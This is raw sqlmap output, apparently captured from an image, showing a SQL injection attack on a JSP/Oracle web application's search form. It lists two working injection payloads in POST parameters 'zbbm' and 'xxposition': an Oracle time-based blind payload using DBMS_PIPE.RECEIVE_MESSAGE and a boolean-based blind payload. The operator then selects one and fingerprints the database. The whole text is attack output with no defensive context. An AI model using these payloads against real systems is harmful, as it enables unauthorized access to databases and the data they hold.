 sqlmap identified the following injection points with a total of 1386 HTTP(s) re
quests:
---
Place: POST
Parameter: zbbm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=1&xxposition=zhongbgg&zbbm=1111111%' AND 6453=DBMS_PIPE.RE
CEIVE_MESSAGE(CHR(89)||CHR(109)||CHR(75)||CHR(100),5) AND '%'='&zbmc=qqqqqq&pubn
o=&pubdesc=&releasedate1=&releasedate2=

Place: POST
Parameter: xxposition
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: currpage=1&xxposition=zhongbgg') AND 5893=5893 AND ('SwMo'='SwMo&zb
bm=1111111&zbmc=qqqqqq&pubno=&pubdesc=&releasedate1=&releasedate2=
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: xxposition, type: Single quoted string (default)
[1] place: POST, parameter: zbbm, type: Single quoted string
[q] Quit
> 1
[13:26:28] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle